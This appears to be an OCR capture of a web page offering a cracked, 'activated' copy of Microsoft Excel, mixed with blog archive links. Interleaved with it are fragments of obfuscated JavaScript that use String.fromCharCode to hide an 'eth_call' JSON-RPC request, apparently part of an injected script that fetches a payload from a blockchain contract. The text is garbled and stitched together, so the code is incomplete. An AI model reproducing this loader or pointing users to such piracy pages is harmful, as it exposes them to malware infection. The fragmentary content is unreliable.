
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
Microsoft Excel Free[Activated] All
,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
Versions [x32-x64] [Windows] Tested
Verify
ARCHIVES
AUGUST 2026
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026